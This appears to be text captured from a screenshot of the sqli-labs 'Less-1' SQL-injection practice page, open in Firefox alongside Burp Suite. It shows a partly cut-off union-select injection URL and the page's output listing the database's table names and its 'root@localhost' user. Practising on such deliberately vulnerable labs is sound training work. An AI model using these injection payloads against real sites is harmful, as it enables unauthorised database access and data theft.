 Burp Suite Community E...
Less-1 **Error Based- S...
09:42 下午
Less-1 **Error Based- String** - Mozilla Firefox
Less-1 **Error Based- String
/Less-1/?id=?id=1' union select 1,(select group_concat(table_name)
3
3
Welcome Dhakkan
Your Login name:authors,emails,referers,uagents,users
Your Password:root@localhost
SQLI DUMB SERIES-1